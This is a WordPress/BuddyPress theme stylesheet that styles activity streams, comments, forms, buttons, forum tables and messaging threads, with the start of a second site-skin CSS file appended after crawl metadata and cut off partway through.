body.no-js form#whats-new-form textarea {
	height: 50px;
}
form#whats-new-form #whats-new-options select {
	max-width: 200px;
	margin-top: 12px;
}
form#whats-new-form #whats-new-submit {
	float: right;
	margin-top: 12px;
}
#whats-new-options {
	overflow: auto;
	height: 0;
}
body.no-js #whats-new-options {
	height: auto;
}
#whats-new:focus {
	border-color: rgba(31, 179, 221, 0.9) !important;
	outline-color: rgba(31, 179, 221, 0.9);
	box-shadow: 0 0 7px         rgba(31, 179, 221, 0.7);
	-moz-box-shadow: 0 0 7px    rgba(31, 179, 221, 0.7);
	-webkit-box-shadow: 0 0 7px rgba(31, 179, 221, 0.7);
}

/*--------------------------------------------------------------
6.1.1 - Activity Listing
--------------------------------------------------------------*/
ul.activity-list li {
	overflow: hidden;
	padding: 15px 0 0;
}
.activity-list .activity-avatar {
	float: left;
}
ul.activity-list > li:first-child {
	padding-top: 5px;
}
ul.item-list.activity-list li.has-comments {
	padding-bottom: 15px;
}
body.activity-permalink ul.activity-list li.has-comments {
	padding-bottom: 0;
}
.activity-list li.mini {
	font-size: 11px;
	min-height: 35px;
	padding: 15px 0 0 0;
	position: relative;
}
.activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: 20px;
	margin-left: 30px;
	width: 20px;
}
.activity-permalink .activity-list li.mini .activity-avatar img.avatar,
.activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: auto;
	margin-left: 0;
	width: auto;
}
body.activity-permalink .activity-list > li:first-child {
	padding-top: 0;
}
.activity-list li .activity-content {
	position: relative;
}
.activity-list li.mini .activity-content p {
	margin: 0;
}
.activity-list li.mini .activity-comments {
	clear: both;
	font-size: 12px;
}
body.activity-permalink li.mini .activity-meta {
	margin-top: 4px;
}
.activity-list li .activity-inreplyto {
	background: url( ../images/replyto_arrow.gif ) 7px 0 no-repeat;
	color: #888;
	font-size: 11px;
	margin-left: 5px;
	margin-top: 5px;
	padding-left: 25px;
}
.activity-list li .activity-inreplyto > p {
	margin: 0;
	display: inline;
}
.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
	background: none;
	border: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.activity-list .activity-content {
	margin-left: 70px;
	margin-bottom: 15px;
}
body.activity-permalink .activity-list li .activity-content {
	background: #fff;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 16px;
	line-height: 150%;
	min-height: 35px;
	margin-left: 185px;
	margin-right: 0;
	padding: 15px;
}
body.activity-permalink .activity-list li .activity-header > p {
	background: url( ../images/activity_arrow.gif ) top left no-repeat;
	height: 35px;
	margin-bottom: 0;
	margin-left: -35px;
	padding: 5px 0 0 35px;
}
.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
	color: #888;
	font-size: 11px;
	line-height: 220%;
}
.activity-header {
	margin-right: 20px;
}
.activity-header a,
.comment-meta a,
.acomment-meta a {
	text-decoration: none;
}
.activity-list .activity-content .activity-header img.avatar {
	float: none !important;
	margin: 0 5px -8px 0 !important;
}
a.bp-secondary-action,
span.highlight {
	font-size: 11px;
	padding: 0;
	margin-right: 5px;
	text-decoration: none;
}
.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
	margin: 10px 10px 5px 0;
	overflow: hidden;
}
.activity-list li.new_forum_post .activity-content .activity-inner,
.activity-list li.new_forum_topic .activity-content .activity-inner {
	border-left: 2px solid #EAEAEA;
	margin-left: 5px;
	padding-left: 10px;
}
body.activity-permalink .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
	margin-left: 0;
	margin-top: 5px;
}
.activity-inner > p {
	word-wrap: break-word;
}
.activity-inner > .activity-inner {
	margin: 0 !important;
}
.activity-inner > blockquote {
	margin: 0 !important;
}
.activity-list .activity-content img.thumbnail {
	border: 2px solid #eee;
	float: left;
	margin: 0 10px 5px 0;
}
.activity-read-more {
	margin-left: 1em;
	white-space: nowrap;
}
.activity-list li.load-more {
	background: #f0f0f0 !important;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 1.2em;
	margin: 15px 0 !important;
	padding: 10px 15px !important;
	text-align: center;
}
.activity-list li.load-more a {
	color: #4D4D4D;
}


/*--------------------------------------------------------------
6.1.2 - Activity Comments
--------------------------------------------------------------*/
div.activity-meta {
	margin: 18px 0;
}
body.activity-permalink div.activity-meta {
	margin-bottom: 6px;
}
div.activity-meta a {
	font: normal 11px/20px Arial, Tahoma, Verdana, sans-serif;
	padding: 4px 8px;
}
a.activity-time-since {
	color: #aaa;
	text-decoration: none;
}
a.activity-time-since:hover {
	color: #888;
	text-decoration: underline;
}
a.bp-primary-action,
#reply-title small a {
	font-size: 11px;
	margin-right: 5px;
	text-decoration: none;
}
a.bp-primary-action span,
#reply-title small a span {
	background: #999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 90%;
	margin-left: 2px;
	padding: 0 5px;
}
a.bp-primary-action:hover span,
#reply-title small a:hover span {
	background: #555;
	color: #fff;
}
div.activity-comments {
	margin: 0 0 0 70px;
	overflow: hidden; /* IE fix */
	position: relative;
	width: auto;
	clear: both;
}
body.activity-permalink div.activity-comments {
	background: none;
	margin-left: 185px;
	width: auto;
}
div.activity-comments > ul {
	background: #f5f5f5;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 0 0 0 10px;
}
div.activity-comments ul,
div.activity-comments ul li {
	border: none;
	list-style: none;
}
div.activity-comments ul {
	clear: both;
}
div.activity-comments ul li {
	border-top: 2px solid #fff;
	padding: 10px 0 0;
}
body.activity-permalink .activity-list li.mini .activity-comments {
	clear: none;
	margin-top: 0;
}
body.activity-permalink div.activity-comments ul li {
	border-width: 1px;
	padding: 10px 0 0 0;
}
div.activity-comments > ul > li:first-child {
	border-top: none;
}
div.activity-comments ul li:last-child {
	margin-bottom: 0;
}
div.activity-comments ul li > ul {
	margin-left: 30px;
	margin-top: 0;
	padding-left: 10px;
}
body.activity-permalink div.activity-comments ul li > ul {
	margin-top: 10px;
}
body.activity-permalink div.activity-comments > ul {
	padding: 0 10px 0 15px;
}
div.activity-comments div.acomment-avatar img {
	border-width: 2px !important;
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
div.activity-comments div.acomment-content {
	font-size: 11px;
	margin: 5px 0 0 40px;
}
div.acomment-content .time-since,
div.acomment-content .activity-delete-link,
div.acomment-content .comment-header {
	display: none;
}
body.activity-permalink div.activity-comments div.acomment-content {
	font-size: 14px;
}
div.activity-comments div.acomment-meta {
	color: #888;
	font-size: 11px;
}
div.activity-comments form.ac-form {
	background: #fafafa;
	border: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: none;
	margin: 0 0 15px 33px;
	padding: 8px;
}
div.activity-comments li form.ac-form {
	margin-right: 15px;
	clear: both;
}
div.activity-comments form.root {
	margin-left: 0;
}
div.activity-comments div#message {
	margin-top: 15px;
	margin-bottom: 0;
}
div.activity-comments form.loading {
	background-image: url( ../images/ajax-loader.gif );
	background-position: 2% 95%;
	background-repeat: no-repeat;
}
div.activity-comments form .ac-textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
}
div.activity-comments form textarea {
	border: none;
	color: #555;
	font-family: inherit;
	font-size: 11px;
	height: 60px;
	padding: 0;
	width: 100%;
}
div.activity-comments form input {
	margin-top: 5px;
}
div.activity-comments form div.ac-reply-avatar {
	float: left;
}
div.ac-reply-avatar img {
	border: 2px solid #fff !important;
}
div.activity-comments form div.ac-reply-content {
	color: #888;
	font-size: 11px;
	margin-left: 50px;
	padding-left: 15px;
}
.acomment-options {
	float: left;
	margin: 5px 0 5px 40px;
}
.acomment-options a {
	color: #999;
}
.acomment-options a:hover {
	color: inherit;
}


/*--------------------------------------------------------------
6.2 - Admin Bar
--------------------------------------------------------------*/
#wp-admin-bar .padder {
	width: 95% !important; /* Line up the admin bar with the content body in this theme */
}


/*--------------------------------------------------------------
6.3 - Directories - Members, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.dir-search {
	float: right;
	margin: -39px 0 0 0;
}
div.dir-search input[type=text] {
	font-size: 12px;
	padding: 1px 3px;
}


/*--------------------------------------------------------------
6.4 - Errors / Success Messages
--------------------------------------------------------------*/
div#message {
	margin: 0 0 15px;
}
#message.info {
	margin-bottom: 0;
}
div#message.updated {
	clear: both;
}
div#message p {
	font-size: 12px;
	display: block;
	padding: 10px 15px;
}
div#message.error p {
	background-color: #db1717;
	border-color: #a71a1a;
	clear: left;
	color: #fff;
}
div#message.updated p {
	background-color: #8ff57a;
	border-color: #80cf70;
	color: #1a6a00;
}
.standard-form#signup_form div div.error {
	background: #e41717;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	margin: 0 0 10px 0;
	padding: 6px;
	width: 90%;
}
div.accept,
div.reject {
	float: left;
	margin-left: 10px;
}
ul.button-nav li {
	float: left;
	margin: 0 10px 10px 0;
}
ul.button-nav li.current a {
	font-weight: bold;
}


/*--------------------------------------------------------------
6.5 - Forms
--------------------------------------------------------------*/
.standard-form textarea,
.standard-form input[type=text],
.standard-form select,
.standard-form input[type=password],
.dir-search input[type=text] {
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #888;
	font: inherit;
	font-size: 14px;
	padding: 6px;
}
.standard-form select {
	padding: 3px;
}
.standard-form input[type=password] {
	margin-bottom: 5px;
}
.standard-form label,
.standard-form span.label {
	display: block;
	font-weight: bold;
	margin: 15px 0 5px 0;
}
.standard-form div.checkbox label,
.standard-form div.radio label {
	color: #888;
	font-size: 14px;
	font-weight: normal;
	margin: 5px 0 0 0;
}
.standard-form#sidebar-login-form label {
	margin-top: 5px;
}
.standard-form input[type=text] {
	width: 75%;
}
.standard-form#sidebar-login-form input[type=text],
.standard-form#sidebar-login-form input[type=password] {
	padding: 4px;
	width: 95%;
}
.standard-form #basic-details-section input[type=password],
.standard-form #blog-details-section input#signup_blog_url {
	width: 35%;
}
.standard-form#signup_form input[type=text],
.standard-form#signup_form textarea,
.form-allowed-tags,
#commentform input[type=text],
#commentform textarea {
	width: 90%;
}
.standard-form#signup_form div.submit {
	float: right;
}
div#signup-avatar img {
	margin: 0 15px 10px 0;
}
.standard-form textarea {
	width: 75%;
	height: 120px;
}
.standard-form textarea#message_content {
	height: 200px;
}
.standard-form#send-reply textarea {
	width: 97.5%;
}
.standard-form p.description {
	color: #888;
	font-size: 11px;
	margin: 5px 0;
}
.standard-form div.submit {
	clear: both;
	padding: 15px 0 0 0;
}
.standard-form p.submit {
	margin-bottom: 0;
	padding: 15px 0 0 0;
}
.standard-form div.submit input {
	margin-right: 15px;
}
.standard-form div.radio ul {
	margin: 10px 0 15px 38px;
	list-style: disc;
}
.standard-form div.radio ul li {
	margin-bottom: 5px;
}
.standard-form a.clear-value {
	display: block;
	margin-top: 5px;
	outline: none;
}
.standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
	float: left;
	width: 48%;
}
.standard-form #profile-details-section {
	float: right;
}
.standard-form #blog-details-section {
	clear: left;
}
.standard-form input:focus,
.standard-form textarea:focus,
.standard-form select:focus {
	background: #fafafa;
	color: #555;
}
form#send-invite-form {
	margin-top: 20px;
}
div#invite-list {
	background: #f5f5f5;
	border: 1px solid #e4e4e4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 400px;
	margin: 0 0 10px;
	overflow: auto;
	padding: 5px;
	width: 160px;
}
#BP-content button,
#BP-content a.button,
#BP-content input[type=submit],
#BP-content input[type=button],
#BP-content input[type=reset],
#BP-content ul.button-nav li a,
#BP-content div.generic-button a,
#BP-content .comment-reply-link {
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 12px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
	padding: 4px 10px;
	text-align: center;
	text-decoration: none;
	line-height: 14px;
}
#BP-content button:hover,
#BP-content a.button:hover,
#BP-content a.button:focus,
#BP-content input[type=submit]:hover,
#BP-content input[type=button]:hover,
#BP-content input[type=reset]:hover,
#BP-content ul.button-nav li a:hover,
#BP-content ul.button-nav li.current a,
#BP-content div.generic-button a:hover,
#BP-content .comment-reply-link:hover {
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

/*--------------------------------------------------------------
6.6 - Ajax Loading
--------------------------------------------------------------*/
a.loading,
input.loading {
    background-image: url( ../images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
}
a.loading:hover,
input.loading:hover {
    background-image: url( ../images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
    color: #777;
}
a.button.loading,
input[type="submit"].loading,
input[type="button"].loading,
input[type="reset"].loading {
	background-image: url( ../images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	background-position: 95% 50%;
	background-repeat: no-repeat;
	padding-right: 25px;
}
a.button.loading:hover,
input[type="submit"].loading:hover,
input[type="button"].loading:hover,
input[type="reset"].loading:hover {
  	background-image: url( ../images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background-image: url( ../images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #ccc;
	padding-right: 25px;
}
input[type="submit"].pending,
input[type="button"].pending,
input[type="reset"].pending,
input[type="submit"].disabled,
input[type="button"].disabled,
input[type="reset"].disabled,
button.pending,
button.disabled,
div.pending a,
a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
input[type="submit"]:hover.pending,
input[type="button"]:hover.pending,
input[type="reset"]:hover.pending,
input[type="submit"]:hover.disabled,
input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
button.pending:hover,
button.disabled:hover,
div.pending a:hover,
a.disabled:hover {
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
    border-color: #eee;
    color: #bbb;
}


/*--------------------------------------------------------------
6.7 - Forums, Tables and Topics
--------------------------------------------------------------*/
ul#topic-post-list {
	margin: 0px -19px 15px;
	width: auto;
}
ul#topic-post-list li {
	padding: 15px;
	position: relative;
}
ul#topic-post-list li.alt {
	background: #f5f5f5;
}
ul#topic-post-list li div.poster-meta {
	color: #888;
	margin-bottom: 10px;
}
ul#topic-post-list li div.post-content {
	margin-left: 54px;
}
div.topic-tags {
	font-size: 11px;
	float: right;
	margin-top: -25px;
}
div.admin-links {
	color: #888;
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 25px;
}
div#topic-meta {
	margin: -10px -19px;
	padding: 5px 19px 30px;
	position: relative;
}
div#topic-meta div.admin-links {
	right: 19px;
	top: -36px;
}
div#topic-meta h3 {
	font-size: 20px;
	margin: 5px 0;
}
div#new-topic-post {
	display: none;
	margin: 20px 0 0 0;
	padding: 1px 0 0 0;
}
table {
	width: 100%;
}
table thead tr {
	background: #eaeaea;
}
table#message-threads {
	margin: 0 -19px;
	width: auto;
}
table.profile-fields {
	margin-bottom: 20px;
}
table.profile-fields:last-child {
	margin-bottom: 0;
}
table.profile-fields p {
	margin-top: 15px;
}
table.profile-fields p:last-child {
	margin-top: 0;
}
div#sidebar table {
	margin: 0 -16px;
	width: 117%;
}
table tr td,
table tr th {
	padding: 8px;
	vertical-align: middle;
}
table tr td.label {
	border-right: 1px solid #eaeaea;
	font-weight: bold;
	width: 25%;
}
table tr td.thread-info p {
	margin: 0;
}
table tr td.thread-info p.thread-excerpt {
	color: #888;
	font-size: 11px;
	margin-top: 3px;
}
div#sidebar table td,
table.forum td {
	text-align: center;
}
table tr.alt td {
	background: #f5f5f5;
}
table.notification-settings {
	margin-bottom: 20px;
	text-align: left;
}
#groups-notification-settings {
	margin-bottom: 0;
}
table.notification-settings th.icon,
table.notification-settings td:first-child {
	display: none;
}
table.notification-settings th.title {
	width: 80%;
}
table.notification-settings .yes,
table.notification-settings .no {
	text-align: center;
	width: 40px;
}
table.forum {
	margin: 0 -19px;
	width: auto;
}
table.forum tr.sticky td {
	font-size: 1.2em;
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
}
table.forum tr.closed td.td-title {
	background-image: url( ../images/closed.png );
	background-position: 15px 50%;
	background-repeat: no-repeat;
	padding-left: 35px;
}
table.forum td p.topic-text {
	color: #888;
	font-size: 13px;
}
table.forum tr > td:first-child,
table.forum tr > th:first-child {
	padding-left: 15px;
}
table.forum tr > td:last-child,
table.forum tr > th:last-child {
	padding-right: 15px;
}
table.forum tr th#th-title,
table.forum tr th#th-poster,
table.forum tr th#th-group,
table.forum td.td-poster,
table.forum td.td-group,
table.forum td.td-title {
	text-align: left;
}
table.forum tr td.td-title a.topic-title {
	font-size: 1.2em;
}
table.forum td.td-freshness {
	white-space: nowrap;
}
table.forum td.td-freshness span.time-since {
	font-size: 0.9em;
	color: #888;
}
table.forum td img.avatar {
	float: none;
	margin: 0 5px -8px 0;
}
table.forum td.td-poster,
table.forum td.td-group {
	min-width: 140px;
}
table.forum th#th-title {
	width: 80%;
}
table.forum th#th-freshness {
	width: 25%;
}
table.forum th#th-postcount {
	width: 15%;
}
table.forum p.topic-meta {
	font-size: 0.9em;
	margin: 5px 0 0 0;
}

/*--------------------------------------------------------------
6.8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums
--------------------------------------------------------------*/
.item-body {
	margin: 20px 0;
}
span.activity {
	display: inline-block;
	font-size: 11px;
	opacity: 0.8;
	padding: 1px 8px;
}
span.user-nicename {
	color: #777;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
}
span.activity,
div#message p {
	border: 1px solid #e1ca82;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-weight: normal;
	margin-top: 3px;
	text-decoration: none;
	background: #ffeaa6;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, .5)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -moz-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -ms-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -o-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
}
div#item-header {
	overflow: hidden;
}
div#item-header div#item-header-content {
	margin-left: 170px;
}
div#item-header h2 {
	font-size: 28px;
	line-height: 120%;
	margin: 0 0 15px 0;
}
div#item-header h2 a {
	color: #777;
	text-decoration: none;
}
div#item-header img.avatar {
	float: left;
	margin: 0 15px 19px 0;
}
div#item-header h2 {
	margin-bottom: 5px;
}
div#item-header span.activity,
div#item-header h2 span.highlight {
	font-size: 11px;
	font-weight: normal;
	line-height: 170%;
	margin-bottom: 7px;
	vertical-align: middle;
}
div#item-header h2 span.highlight {
	font-size: 16px;
}
div#item-header h2 span.highlight span {
	background: #a1dcfa;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 2px;
	padding: 1px 4px;
	position: relative;
	right: -2px;
	top: -2px;
	vertical-align: middle;
}
div#item-header div#item-meta {
	font-size: 14px;
	color: #aaa;
	overflow: hidden;
	margin: 15px 0 5px 0;
	padding-bottom: 10px;
}
div#item-header div#item-actions {
	float: right;
	margin: 0 0 15px 15px;
	text-align: right;
	width: 20%;
}
div#item-header div#item-actions h3 {
	font-size: 12px;
	margin: 0 0 5px 0;
}
div#item-header ul {
	margin-bottom: 15px;
	overflow: hidden;
}
div#item-header ul h5,
div#item-header ul span,
div#item-header ul hr {
	display: none;
}
div#item-header ul li {
	float: right;
}
div#item-header ul img.avatar,
div#item-header ul.avatars img.avatar {
	height: 30px;
	margin: 2px;
	width: 30px;
}
div#item-header div.generic-button,
div#item-header a.button {
	float: left;
	margin: 10px 10px 0 0;
}
div#item-header div#message.info {
	line-height: 80%;
}
ul.item-list {
	width: 100%;
}
ul.item-list li {
	border-bottom: 1px solid #eaeaea;
	padding: 15px 0;
	position: relative;
}
ul.item-list.activity-list li {
	padding-bottom: 0;
}
ul.single-line li {
	border: none;
}
ul.item-list li img.avatar {
	float: left;
	margin: 0 10px 0 0;
}
ul.item-list li div.item-title,
ul.item-list li h4 {
	font-weight: normal;
	font-size: 14px;
	margin: 0;
	width: 75%;
}
ul.item-list li div.item-title span {
	color: #999;
	font-size: 12px;
}
ul.item-list li div.item-desc {
	color: #888;
	font-size: 11px;
	margin: 10px 0 0 64px;
	width: 50%;
}
ul.item-list li div.action {
	position: absolute;
	top: 15px;
	right: 0;
	text-align: right;
}
ul.item-list li div.meta {
	color: #888;
	font-size: 11px;
	margin-top: 10px;
}
ul.item-list li h5 span.small {
	float: right;
	font-size: 11px;
	font-weight: normal;
}
div.item-list-tabs {
	background: #eaeaea;
	clear: left;
	margin: 25px 0px 20px 0px;
	overflow: hidden;
}
div.item-list-tabs ul li a {
	text-decoration: none;
	height: 20px;
}
div.item-list-tabs ul {
	width: 100%;
}
div.item-list-tabs ul li {
	float: left;
	margin: 5px 0 0 5px;
}
div.item-list-tabs#subnav ul li {
	margin-top: 0;
}
div.item-list-tabs ul li:first-child {
	margin-left: 20px;
}
div.item-list-tabs ul li.last {
	float: right;
	margin: 7px 20px 0 0;
}
div.item-list-tabs#subnav ul li.last {
	margin-top: 4px;
}
div.item-list-tabs ul li.last select {
	max-width: 175px;
}
div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
	display: block;
	padding: 5px 10px;
	text-decoration: none;
}
div.item-list-tabs ul li a span {
	background: #1fb3dd;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline;
	font-size: 90%;
	margin-left: 2px;
	padding: 1px 6px;
}
div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
	background-color: #fff;
	-moz-border-radius-topleft: 3px;
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topright: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #555;
	font-weight: bold;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span,
div.item-list-tabs ul li a:hover span {
	background-color: #999;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span {
	background-color: #555;
}
ul li.loading a {
	background-image: url( ../images/ajax-loader.gif );
	background-position: 92% 50%;
	background-repeat: no-repeat;
	padding-right: 30px !important;
}
div#item-nav ul li.loading a {
	background-position: 88% 50%;
}
div.item-list-tabs#object-nav {
	margin-top: 0;
}
div.item-list-tabs#subnav {
	background: #fff;
	border-bottom: 1px solid #eaeaea;
	margin: -15px 0px 15px 0px;
	min-height: 35px;
	overflow: hidden;
}
div.item-list-tabs ul li.feed a {
	background: url( ../images/rss.png ) center left no-repeat;
	padding-left: 20px;
}
#admins-list li {
	overflow: auto;
}


/*--------------------------------------------------------------
6.9 - Private Messaging Threads
--------------------------------------------------------------*/
table#message-threads tr.unread td {
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
	font-weight: bold;
}
li span.unread-count,
tr.unread span.unread-count {
	background: #dd0000;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-weight: bold;
	padding: 2px 8px;
}
div.item-list-tabs ul li a span.unread-count {
	padding: 1px 6px;
	color: #fff;
}
div.messages-options-nav {
	background: #eee;
	font-size: 11px;
	margin: 0 -19px;
	padding: 5px 15px;
	text-align: right;
}
div#message-thread div.message-box {
	margin: 0 -19px;
	padding: 15px;
}
div#message-thread div.alt {
	background: #f4f4f4;
}
div#message-thread p#message-recipients {
	margin: 10px 0 20px 0;
}
div#message-thread img.avatar {
	float: left;
	margin: 0 10px 0 0;
	vertical-align: middle;
}
div#message-thread strong {
	font-size: 16px;
	margin: 0;
}
div#message-thread strong a {
	text-decoration: none;
}
div#message-thread strong span.activity {
	margin: 4px 0 0 10px;
}
div#message-thread div.message-metadata {
	overflow: hidden;
}
div#message-thread div.message-content {
	margin-left: 45px;
}
div#message-thread div.message-options {
	text-align: right;
}
#BP-content ol,#BP-content ul{list-style:none;}




--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/skin_4.css?ver=6.1.9
body_size: 1631
content:
body {
background-color: #d3c2b1;
background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/bg_Rally-Spirit.png);
background-position: top center;
background-repeat: no-repeat;
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 12px;
line-height: 18px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

#logo-container {
margin-top: 0px;
margin-bottom: 0px;
}

a#logo {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 36px;
line-height: 42px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

span#tagline {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h1, h1 a, h1 a:hover, h1 a:visited {
